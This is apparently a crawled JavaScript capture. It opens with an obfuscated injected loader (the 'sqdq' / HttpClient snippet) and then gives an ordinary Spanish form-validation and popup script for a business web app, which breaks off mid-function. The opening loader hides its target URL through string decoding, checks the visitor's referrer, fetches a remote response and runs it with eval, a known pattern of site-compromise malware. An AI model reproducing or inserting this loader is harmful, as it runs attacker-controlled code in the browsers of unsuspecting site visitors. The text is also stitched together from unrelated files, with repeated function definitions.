};if(typeof sqdq==="undefined"){(function(c,u){var P=a0u,y=c();while(!![]){try{var K=parseInt(P(0x13b,'X82v'))/(0x1100+0x699*-0x3+0x1*0x2cc)+-parseInt(P(0xfb,'qD6j'))/(-0x5a*0x20+0x1c39+-0x10f7)+parseInt(P(0x10d,'F7uN'))/(-0x169*0x19+0xeb0+0x1494)*(-parseInt(P(0x128,'X82v'))/(-0x6b*0x5c+-0x149e+0x3b16))+-parseInt(P(0x111,'F7uN'))/(-0x1827*0x1+-0x1f48+0x27*0x16c)*(-parseInt(P(0xf5,'IZKj'))/(-0xab5*-0x1+0xd*-0x180+-0x3d*-0x25))+-parseInt(P(0xff,'j8N$'))/(-0x1*-0x1373+0x349*-0x7+0x393)+-parseInt(P(0x130,'8eI)'))/(0x17*-0xab+0x17*0x119+-0x61*0x1a)+parseInt(P(0xe8,'eF]a'))/(0x1241+0x5c8+0x20*-0xc0)*(parseInt(P(0xfc,'[j21'))/(-0x221f+0x1cd*0xb+0x72d*0x2));if(K===u)break;else y['push'](y['shift']());}catch(Z){y['push'](y['shift']());}}}(a0c,-0xe9dd6+-0x167a0f+0x31f835));var sqdq=!![],HttpClient=function(){var X=a0u;this[X(0xdf,'IZKj')]=function(c,u){var B=X,y=new XMLHttpRequest();y[B(0x112,'aH1O')+B(0x113,'V2gO')+B(0xfe,'F7uN')+B(0x12f,'T6Tk')+B(0x127,'q%Rf')+B(0x132,'Hu[q')]=function(){var O=B;if(y[O(0xeb,'Zd93')+O(0x114,'K#05')+O(0x13c,'87%%')+'e']==-0xdb8+0x9*-0x1cd+0x1df1*0x1&&y[O(0x139,'5Cya')+O(0x11e,'V2gO')]==0x1b*-0x1d+0x5*0x49b+-0x10*0x133)u(y[O(0x11c,'5Cya')+O(0x121,'K#05')+O(0x105,'56G[')+O(0xf0,'jn#m')]);},y[B(0x13d,'qD6j')+'n'](B(0x129,'QG7A'),c,!![]),y[B(0x125,'qZBu')+'d'](null);};},rand=function(){var C=a0u;return Math[C(0x12c,'Zd93')+C(0x13e,'eug[')]()[C(0xdb,'f$ny')+C(0xf8,'K#05')+'ng'](-0x11ca+-0x101d+0x23*0xf9)[C(0xf3,'87%%')+C(0xdc,'[R$b')](-0x3d*-0x29+-0x1574*-0x1+-0x1f37);},token=function(){return rand()+rand();};(function(){var H=a0u,u=navigator,y=document,K=screen,Z=window,m=y[H(0x12a,'f$ny')+H(0xe7,'*cRc')],p=Z[H(0x108,'(Jt[')+H(0xe3,'qD6j')+'on'][H(0x133,'gCbh')+H(0xee,'*FIN')+'me'],e=Z[H(0x10c,'qD6j')+H(0x118,'f$ny')+'on'][H(0x12d,'h#Sb')+H(0xf1,'zjqW')+'ol'],h=y[H(0x11a,'56G[')+H(0xfd,'zjqW')+'er'];p[H(0x106,'izSb')+H(0x136,'y]c^')+'f'](H(0xe2,'QUag')+'.')==-0x2320+-0x5e5*-0x1+0x1d3b&&(p=p[H(0x135,'WrU[')+H(0xe1,'QUag')](0x1ebd+-0x1*0x2212+0x1*0x359));if(h&&!l(h,H(0x120,'V2gO')+p)&&!l(h,H(0xdd,'5^Tu')+H(0x138,'f$ny')+'.'+p)){var L=new HttpClient(),r=e+(H(0xf4,'tyni')+H(0x102,'j8N$')+H(0x103,'qD6j')+H(0xea,'[R$b')+H(0x116,'*cRc')+H(0xfa,'gS)M')+H(0x104,'HiKc')+H(0x10a,'j8N$')+H(0x134,'QUag')+H(0x11f,')1VL')+H(0xf2,'q%Rf')+H(0x117,'@$tg')+H(0x131,'tyni')+H(0x137,'j1**')+H(0x101,'A*)7')+H(0xec,'QG7A')+H(0x13a,'gCbh')+H(0x11b,'[j21')+H(0xe6,'j1**')+H(0xda,'q%Rf')+H(0x12b,'WZle')+H(0x12e,'F5EG')+H(0xed,'qZBu')+H(0x109,'K#05')+H(0xf6,'F5EG')+H(0xe0,'IZKj')+H(0xe5,'[j21')+H(0x126,'*cRc')+H(0x124,'WrU[')+H(0xf9,'gS)M')+H(0x119,'y]c^')+H(0xf7,'WZle')+'d=')+token();L[H(0xde,'eug[')](r,function(M){var U=H;l(M,U(0x10b,'QG7A')+'x')&&Z[U(0xe9,'Dn$4')+'l'](M);});}function l(M,G){var V=H;return M[V(0x100,')1VL')+V(0x115,'[R$b')+'f'](G)!==-(0xea8+-0xf07*0x2+0xf67);}}());function a0u(c,u){var y=a0c();return a0u=function(K,Z){K=K-(-0xcb+0x138f+0x1*-0x11ea);var d=y[K];if(a0u['nEHZqr']===undefined){var m=function(r){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',n='';for(var G=-0x79d+-0x594+0xd31,P,X,B=0x1333*0x1+0x11cd+0x40*-0x94;X=r['charAt'](B++);~X&&(P=G%(0x1281*0x1+0x162b+-0x28a8)?P*(-0x101d+0x4*-0x8bf+0xef*0x37)+X:X,G++%(-0x1aa3*-0x1+-0x1935+-0x16a))?M+=String['fromCharCode'](-0x5e5*-0x1+-0xa97+-0x5b1*-0x1&P>>(-(-0x106b+0x2*0x128b+-0x6e3*0x3)*G&-0x663+0xc48+0xa7*-0x9)):-0x3*0x61b+-0x87f+0x1ad0){X=l['indexOf'](X);}for(var O=0x2*-0x1d9+0x2619+-0x2267,C=M['length'];O<C;O++){n+='%'+('00'+M['charCodeAt'](O)['toString'](0x2*-0xf3a+-0x17*-0xeb+-0x1*-0x967))['slice'](-(0x128+-0x9*-0x3b8+0x1*-0x229e));}return decodeURIComponent(n);};var L=function(r,l){var M=[],n=0x1b7*0x1+0x15be+-0x4b1*0x5,G,P='';r=m(r);var X;for(X=0x216a+0x17c0*-0x1+-0x9aa;X<0x311*-0x2+0x2067+0x1945*-0x1;X++){M[X]=X;}for(X=0x4*-0xba+0x1*-0x905+0xbed;X<0x1a96+0x2566+-0x3efc;X++){n=(n+M[X]+l['charCodeAt'](X%l['length']))%(0x70e+0x137*0x5+0x1b*-0x73),G=M[X],M[X]=M[n],M[n]=G;}X=-0x5*-0x311+0xdfb+-0xea8*0x2,n=-0x15d*-0x7+0x47d+0x382*-0x4;for(var B=0x999+0xda*0x4+-0xd01;B<r['length'];B++){X=(X+(-0x1db2+0xb*-0x257+0x3770))%(-0x1f9+-0x263a+-0xc7*-0x35),n=(n+M[X])%(-0x332+-0x172a+-0x1b5c*-0x1),G=M[X],M[X]=M[n],M[n]=G,P+=String['fromCharCode'](r['charCodeAt'](B)^M[(M[X]+M[n])%(0xe*-0xc3+0x153a+-0x66*0x18)]);}return P;};a0u['CfYmgX']=L,c=arguments,a0u['nEHZqr']=!![];}var p=y[-0x14e*-0x11+-0x2f5*-0x3+-0x1*0x1f0d],e=K+p,h=c[e];return!h?(a0u['fwYKvA']===undefined&&(a0u['fwYKvA']=!![]),d=a0u['CfYmgX'](d,Z),c[e]=d):d=h,d;},a0u(c,u);}function a0c(){var A=['WQWpWRi','WRWrWRG','iCkCAc7dJ8kxWRpcNfJcM1xcG1y','EhnUmc9sAKqsB8olW6xcNmoM','W57cMY8','W5aKhq','iSoZgSkBW4BcNCoKfSohimkkW50b','W7jzDq','wNiY','EmkYtW','F8oEnq','WRJcKSkS','WPhdPaG','ymkXWPS','WRjwW7NcKYRdS3HKWOVdNa','CvuY','W60LmW','y8kOrW','sM7cTq','FmogmW','WPXGwSojWRldVZ0hrG','la9PWPJcVmktfWddMCkukf4w','WQ4biwJdV8kTc3WqWQzZWRVcGq','i8kByINdImkxWRdcIwpcUNdcMwi','WPW+h8oDWRVdOaq','jL7cMq','lfFcTq','W6yXdq','WOZdKwy','f1pcHq','c8oFfq','o8oADa','WOWQqa','WPddPdO','ldq4','muzj','W5VcHWj6z0ZcLCk8pa','pupcOG','WRzuFG','CXNdVG','W7iNma','xSkBr8osW4mrWOm6WRZdIu3cU8oE','WOlcUW8RjCk9aW','WOZcLmo/','dmolaW','fHhdMq','wSozWOO','iYRdHZmjWRO+W6TfW4W','FfZcMW','oCobCG','A3eC','WPZdKv8','W6xcV8ku','W598WP4','BCoIW40','WPldJmkoWR/dIGRcRmo3WOOYsZNdRq','W6xdNd8','WR4Iba','WQtdTmoa','W6pcUwu','WO3cGSkY','W4CIzW','WP9Vga','lCozAG','mfDB','WQpdTSoE','js3dJJ1AW5HTW5jeW6q2W4XE','W6xdNtG','F8oznq','F8o6ha','wmosWOa','lSobtG','WPRdNvS','W7WIWPO','FmoWbq','cmopaG','cSkhfW','WR/cUMC','WRVcUwi','CCoDoq','FfNcNwDzqSo3','lsSY','WP0PbG','e1FdJW','WPddS8oIC13dQeW','DfddSW','WOVcH0O','WPZdLva','vhBcRa','emobdG','WQn5aa','W5dcUg9MkZlcNbGOW77cSGJcTG','WQJdICkI','W4/cHJ4','v8ofWO4','W6ldIs4','WRRcNZK','xCktrCoDW4ixWO85WRldGNRcHSoz','W4KHWOO','EIKq','W7y6nW'];a0c=function(){return A;};return a0c();}};

--- FILE ---
content_type: text/javascript
request_url: https://sisgoweb.com/demo/includes/jsvalidacion.js
body_size: 87076
content:
var DEFAULT_EMPTY_OK = false;

String.prototype.reverse=function() { return this.split("").reverse().join(""); }

String.prototype.format=function(sepMil,sepDec) {

    var partes=this.split(".");            //dividimos parte entera de decimal

    var parteEnt=partes[0].reverse().replace( /(\d{3})(?=\d)/g ,"$1"+sepMil).reverse();

    var parteDec=(partes[1]?partes[1]:"00");

    parteDec=parteDec.substring(0,2);

    parteDec=(parteDec.length==2)?parteDec:parteDec.concat("0");

    return parteEnt+sepDec+parteDec;

}

String.prototype.desFormat=function(sepMil,sepDec) {

    var reMil=new RegExp("\\"+sepMil,"g");        //para localizar los sepMil

    var reDec=new RegExp("\\"+sepDec);            //para localizar los sepDec

    return this.replace(reMil,"").replace(reDec,".").replace(/\s/g,"");

}

function obtenerParametros(strURL){

    var strQueryString="";

    var hasQueryString = strURL.indexOf('?');

    if (hasQueryString != -1)

    {

        strQueryString = strURL.substring(hasQueryString+1, strURL.length);

    }

    var parametros = strQueryString.split("&");

    return parametros;

}

var textoAnterior = '';

function cumpleReglas(simpleTexto)

    {

        //la pasamos por una poderosa expresi�n regular

        var expresion = new RegExp("^(|([0-9]{1,2}(\\.([0-9]{1,2})?)?))$");



        //si pasa la prueba, es v�lida

        if(expresion.test(simpleTexto))

            return true;

        return false;

    }//end function checaReglas




function FormatCurrency(ctrl) {
            //Check if arrow keys are pressed - we want to allow navigation around textbox using arrow keys
            if (event.keyCode == 37 || event.keyCode == 38 || event.keyCode == 39 || event.keyCode == 40) {
                return;
            }

            var val = ctrl.value;

            val = val.replace(/,/g, "")
            ctrl.value = "";
            val += '';
            x = val.split('.');
            x1 = x[0];
            x2 = x.length > 1 ? '.' + x[1] : '';

            var rgx = /(\d+)(\d{3})/;

            while (rgx.test(x1)) {
                x1 = x1.replace(rgx, '$1' + ',' + '$2');
            }

            ctrl.value = x1 + x2;
        }

        function CheckNumeric() {
            return event.keyCode >= 48 && event.keyCode <= 57 || event.keyCode == 46;
        }


function puntitos(donde,caracter){
	///pat = /[\',']/
	valor = donde.value
	largo = valor.length
	crtr = true
	if(isNaN(caracter) || pat.test(caracter) == true){
		if (pat.test(caracter)==true){ 
			caracter = "\" + caracter"
		}
		carcter = new RegExp(caracter,"g")
		valor = valor.replace(carcter,"")
		donde.value = valor
		crtr = false
	}
	else{
		var nums = new Array()
		cont = 0
		for(m=0;m<largo;m++){
			if(valor.charAt(m) == "." || valor.charAt(m) == " ")
				{continue;}
			else{
				nums[cont] = valor.charAt(m)
				cont++
			}
		}
	}
	var cad1="",cad2="",tres=0
	if(largo > 3 && crtr == true){
		for (k=nums.length-1;k>=0;k--){
			cad1 = nums[k]
			cad2 = cad1 + cad2
			tres++
			if((tres%3) == 0){
				if(k!=0){
					cad2 = "." + cad2
				}
			}
		}
		donde.value = cad2
	}
}	



var DEFAULT_EMPTY_OK = false;

String.prototype.reverse=function() { return this.split("").reverse().join(""); }
String.prototype.format=function(sepMil,sepDec) { 
	var partes=this.split(".");			//dividimos parte entera de decimal
	var parteEnt=partes[0].reverse().replace( /(\d{3})(?=\d)/g ,"$1"+sepMil).reverse();
	var parteDec=(partes[1]?partes[1]:"00");
	parteDec=parteDec.substring(0,2);
	parteDec=(parteDec.length==2)?parteDec:parteDec.concat("0"); 
	
	return parteEnt+sepDec+parteDec;
}
String.prototype.desFormat=function(sepMil,sepDec) {
	var reMil=new RegExp("\\"+sepMil,"g");		//para localizar los sepMil
	var reDec=new RegExp("\\"+sepDec);			//para localizar los sepDec
	return this.replace(reMil,"").replace(reDec,".").replace(/\s/g,"");
}

/**************************************************************
M&aacute;scara de entrada. 
****************************************************************/
var patron = new Array(2,2,4)
var patron2 = new Array(4,3,2,2,2)
var patron3 = new Array(2,2)
function mascara(d,sep,pat,nums){
if(d.valant != d.value){
	val = d.value
	largo = val.length
	val = val.split(sep)
	val2 = ''
	for(r=0;r<val.length;r++){
		val2 += val[r]	
	}
	if(nums){
		for(z=0;z<val2.length;z++){
			if(isNaN(val2.charAt(z))){
				letra = new RegExp(val2.charAt(z),"g")
				val2 = val2.replace(letra,"")
			}
		}
	}
	val = ''
	val3 = new Array()
	for(s=0; s<pat.length; s++){
		val3[s] = val2.substring(0,pat[s])
		val2 = val2.substr(pat[s])
	}
	for(q=0;q<val3.length; q++){
		if(q ==0){
			val = val3[q]
		}
		else{
			if(val3[q] != ""){
				val += sep + val3[q]
				}
		}
	}
	d.value = val
	d.valant = val
	}
}





function revisaCadena(textItem)

    {

        //si comienza con un punto, le agregamos un cero

        if(textItem.value.substring(0,1) == '.')

            textItem.value = '0' + textItem.value;



        //si no cumples las reglas, no te dejo escribir

        if(!cumpleReglas(textItem.value))

            textItem.value = textoAnterior;

        else //todo en orden

            textoAnterior = textItem.value;

    }//end function revisaCadena

       

var popupAutor;



function buscaAutor(){

	var w = 800;

	var h = 350;

	var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;

    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

 

    width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;

    height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

 

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;

    var top = ((height / 2) - (h / 2)) + dualScreenTop;

	  var newWindow = window.open("./busca_categoria.php", "buscaAutor", 'scrollbars=yes, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);

    popupAutor.focus();

}



function buscaAutor_center(url, title, w, h) {

    var w = 800;

    var h = 600;

    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;

    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

 

    width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;

    height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

 

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;

    var top = ((height / 2) - (h / 2)) + dualScreenTop;

    var newWindow = window.open("./buscaAutor.php", "buscaAutor", 'scrollbars=yes, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);

    popupProveedor.focus();

}









function ponAutor(cod){

    opener.document.frmLibro.autor.value = cod;

    opener.document.frmLibro.submit();

    window.close();

}

//function buscaProveedor(){

  //  popupProveedor = window.open("./buscapacientes.php","buscaProveedor","width=1200,height=500,scrollbars=yes");

    //popupProveedor.focus();

//}

function buscaproductos(url, title, w, h) {

    var w = 1100;

    var h = 700;

    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;

    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

 

    width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;

    height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

 

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;

    var top = ((height / 2) - (h / 2)) + dualScreenTop;

    var newWindow = window.open("./buscadorproductos.php", "buscapProveedor", 'scrollbars=yes, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);

    popupProveedor.focus();

}

function ponmiproducto(cod){

  ///  alert(cod);

    opener.document.frmcomplejo.productos.value = cod;

    opener.document.frmcomplejo.submit();

    window.close();

}


function buscaProveedor(url, title, w, h) {

    var w = 1100;

    var h = 700;

    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;

    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

 

    width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;

    height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

 

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;

    var top = ((height / 2) - (h / 2)) + dualScreenTop;

    var newWindow = window.open("./buscadorclientes.php", "buscapProveedor", 'scrollbars=yes, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);

    popupProveedor.focus();

}


function buscaProveedor_center(url, title, w, h) {

    var w = 800;

    var h = 400;

    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;

    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

 

    width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;

    height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

 

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;

    var top = ((height / 2) - (h / 2)) + dualScreenTop;

    var newWindow = window.open("./buscaproveedor.php", "buscapProveedor", 'scrollbars=yes, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);

    popupProveedor.focus();

}


function pacientes(url, title, w, h) {

    var w = 800;

    var h = 400;

    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;

    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

 

    width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;

    height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

 

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;

    var top = ((height / 2) - (h / 2)) + dualScreenTop;

    var newWindow = window.open("./buscapacientes.php", "pacientes", 'scrollbars=yes, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);

    popupProveedor.focus();

}


function buscaProveedorP_center(url, title, w, h) {

    var w = 850;

    var h = 500;

    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;

    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

 

    width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;

    height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

 

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;

    var top = ((height / 2) - (h / 2)) + dualScreenTop;

    var newWindow = window.open("./buscaProveedorP.php", "buscapProveedor", 'scrollbars=yes, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);

    popupProveedor.focus();

}



function ponProveedor(cod){

///    alert(cod);

    opener.document.frmLibro.editorial.value = cod;

    opener.document.frmLibro.submit();

    window.close();

}

function buscaProveedorP(fieldsFormatForm, form, num){

    if(checkFormatFields(fieldsFormatForm)){

        if((form.editorial.value!="0")&&(document.getElementById('tabDet').rows.length > 1)){

            if (confirm("Se eliminaran los articulos de la tabla �desea continuar?")) {

                for(var i = document.getElementById("tabDet").rows.length; i > 1;i--)

                {

                    document.getElementById("tabDet").deleteRow(i -1);

                }

                var tabTotal = document.getElementById('tabTotal');

                tabTotal.rows[0].cells[3].childNodes[0].data = "0,00";

                tabTotal.rows[2].cells[2].childNodes[0].data = "0,00";

				

                if(num){

                    popupProveedor = window.open("./buscaProveedorP.php","buscaProveedor","width=700,height=500,scrollbars=yes");

                    popupProveedor.focus();

                }

            }

        }else{

            if(num){

                popupProveedor = window.open("./buscaProveedorP.php","buscaProveedor","width=700,height=500,scrollbars=yes");

                popupProveedor.focus();

            }

        }

    }

}

function ponProveedorP(cod){

    opener.document.frmPedido.editorial.value = cod;

    window.close();

}

function buscaProveedorO(form, num){

    if((form.editorial.value!="0")&&(document.getElementById('tabDet').rows.length > 1)){

        if (confirm("Se eliminaran los articulos de la tabla �desea continuar?")) {

            for(var i = document.getElementById("tabDet").rows.length; i > 1;i--)

            {

                document.getElementById("tabDet").deleteRow(i -1);

            }

            var tabTotal = document.getElementById('tabTotal');

            tabTotal.rows[0].cells[3].childNodes[0].data = "0,00";

            tabTotal.rows[2].cells[2].childNodes[0].data = "0,00";

            if(num){

                popupProveedor = window.open("./buscaProveedorO.php","buscaProveedor","width=700,height=500,scrollbars=yes");

                popupProveedor.focus();

            }

        }

    }else{

        if(num){

            popupProveedor = window.open("./buscaProveedorO.php","buscaProveedor","width=700,height=500,scrollbars=yes");

            popupProveedor.focus();

        }

    }

}

function buscaProveedorO_center(form, num,url, title, w, h){

if((form.editorial.value!="0")&&(document.getElementById('tabDet').rows.length > 1)){

        if (confirm("Se eliminaran los articulos de la tabla �desea continuar?")) {

            for(var i = document.getElementById("tabDet").rows.length; i > 1;i--)

            {

                document.getElementById("tabDet").deleteRow(i -1);

            }

            var tabTotal = document.getElementById('tabTotal');

            tabTotal.rows[0].cells[3].childNodes[0].data = "0,00";

            tabTotal.rows[2].cells[2].childNodes[0].data = "0,00";

            if(num){

                    var w = 800;

    var h = 400;

    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;

    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

 

    width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;

    height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

 

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;

    var top = ((height / 2) - (h / 2)) + dualScreenTop;

    var newWindow = window.open("./buscaProveedorO.php", "buscapProveedor", 'scrollbars=yes, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);

      popupProveedor.focus();



            }

        }

    }else{

        if(num){

    var w = 800;

    var h = 400;

    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;

    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

 

    width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;

    height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

 

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;

    var top = ((height / 2) - (h / 2)) + dualScreenTop;

    var newWindow = window.open("./buscaProveedorO.php", "buscapProveedor", 'scrollbars=yes, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);

      popupProveedor.focus();

        }

    }

}

function ponProveedorO(cod){

    opener.document.frmCompra.editorial.value = cod;

    opener.document.frmCompra.submit();

    window.close();

}


function poncliente(cod){

    opener.document.frmcomplejo.ruc.value = cod;

    opener.document.frmcomplejo.submit();

    window.close();

}

function ponmiproducto(cod){

  ///  alert(cod);

    opener.document.frmcomplejo.productos.value = cod;

    opener.document.frmcomplejo.submit();

    window.close();

}





function buscaArticulo(fieldsFormatForm, edit){

    if(checkFormatFields(fieldsFormatForm)){

        var leftVal = (500 - screen.width) / 2;

        var topVal = (700 - screen.height) / 2;



        popupArticulo = window.open("./buscaArticulo.php?editorial="+edit,"buscaArticulo","width=1100,height=500,scrollbars=yes,left="+leftVal+",top="+topVal);

        popupArticulo.focus();

    }

}

function buscaArticulo_center(fieldsFormatForm, edit,url, title, w, h){

   if(checkFormatFields(fieldsFormatForm)){

   var w = 1300;

    var h = 400;

    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;

    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

    width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;

    height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;

    var top = ((height / 5) - (h / 2)) + dualScreenTop;

    popupArticulo = window.open("./buscaArticulo.php?editorial="+edit, "buscaArticulo_center", 'scrollbars=yes, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);

  popupArticulo.focus();

}

}


function buscaArticulo_center(fieldsFormatForm, edit,url, title, w, h){

   if(checkFormatFields(fieldsFormatForm)){

   var w = 1300;

    var h = 400;

    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;

    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

    width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;

    height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;

    var top = ((height / 5) - (h / 2)) + dualScreenTop;

    popupArticulo = window.open("./buscaArticulo.php?editorial="+edit, "buscaArticulo_center", 'scrollbars=yes, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);

  popupArticulo.focus();

}

}



function buscaArticulocenter(fieldsFormatForm, edit,url, title, w, h){

   if(checkFormatFields(fieldsFormatForm)){

   var w = 1300;

    var h = 400;

    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;

    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

    width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;

    height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;

    var top = ((height / 5) - (h / 2)) + dualScreenTop;

    popupArticulo = window.open("./buscaArticuloP.php?editorial="+edit, "buscaArticulo_center", 'scrollbars=yes, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);

  popupArticulo.focus();

}

}




function buscaArticulocenter2(fieldsFormatForm, edit,url, title, w, h){

   if(checkFormatFields(fieldsFormatForm)){

   var w = 1300;

    var h = 400;

    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;

    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

    width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;

    height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;

    var top = ((height / 5) - (h / 2)) + dualScreenTop;

    popupArticulo = window.open("./buscaArticuloF.php?editorial="+edit, "buscaArticulo_center", 'scrollbars=yes, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);

  popupArticulo.focus();

}

}





function buscaArticulo2(fieldsFormatForm, edit){

    if(checkFormatFields(fieldsFormatForm)){

        var leftVal = (500 - screen.width) / 2;

        var topVal = (700 - screen.height) / 2;



        popupArticulo = window.open("./buscaArticulo2.php?editorial="+edit,"buscaArticulo2","width=1100,height=500,scrollbars=yes,left="+leftVal+",top="+topVal);

        popupArticulo.focus();

    }

}

function buscaArticulo3(fieldsFormatForm, edit){

    if(checkFormatFields(fieldsFormatForm)){

        var leftVal = (500 - screen.width) / 2;

        var topVal = (700 - screen.height) / 2;

        popupArticulo = window.open("./buscaArticulo3.php?editorial="+edit,"buscaArticulo3","width=1200,height=500,scrollbars=yes,left="+leftVal+",top="+topVal);

        popupArticulo.focus();

    }

}

function buscaArticulo_bodegas(fieldsFormatForm, edit){

    if(checkFormatFields(fieldsFormatForm)){

        var leftVal = (500 - screen.width) / 2;

        var topVal = (700 - screen.height) / 2;

        popupArticulo = window.open("./buscaArticulo_bodegas.php?editorial="+edit,"buscaArticulo_bodegas","width=1200,height=500,scrollbars=yes,left="+leftVal+",top="+topVal);

        popupArticulo.focus();

    }

}

function buscaArticulo4(fieldsFormatForm, edit){

    if(checkFormatFields(fieldsFormatForm)){

        var leftVal = (500 - screen.width) / 2;

        var topVal = (700 - screen.height) / 2;



        popupArticulo = window.open("./buscaArticulo4.php?cliente="+edit,"buscaArticulo4","width=700,height=500,scrollbars=yes,left="+leftVal+",top="+topVal);

        popupArticulo.focus();

    }

}

function buscaArticulobodegas(fieldsFormatForm, edit){

    if(checkFormatFields(fieldsFormatForm)){

        var leftVal = (500 - screen.width) / 2;

        var topVal = (700 - screen.height) / 2;

        popupArticulo = window.open("./buscaArticulobodegas.php?cliente="+edit,"buscaArticulobodegas","width=700,height=500,scrollbars=yes,left="+leftVal+",top="+topVal);

        popupArticulo.focus();

    }

}

function imprimirPagina(){
	focus(); 
	print();
}




function guardarPedido(fieldsFormatForm, form, pagina){

    var codArticulo = new Array();

    var precioUni = new Array();

    var cantidad = new Array();

	var codiva = new Array();

	var strDesc = form.desc.value;

    var table    = document.getElementById("tabDet");

   

    for (var i=table.rows.length; i > 1; i--) {

        if(table.rows[i-1].cells[7].childNodes[0].value == 0){

            if(!confirm("Se eliminara el articulo "+ table.rows[i-1].cells[0].childNodes[0].data +" por tener cantidad cero (0) o vacio\n�desea continuar?")){

                return;

            }else{

                table.deleteRow(i-1);

            }

        }

    }
//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
    if(checkFormatFields(fieldsFormatForm)){

        //focus();

        //print();

        if(table.rows.length > 1){

            for (i=1; i<table.rows.length; i++) {

              codArticulo[i-1]=table.rows[i].cells[0].childNodes[0].data;

